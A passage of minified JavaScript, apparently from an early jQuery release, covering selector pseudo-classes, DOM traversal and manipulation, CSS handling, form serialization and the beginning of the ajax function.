r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var 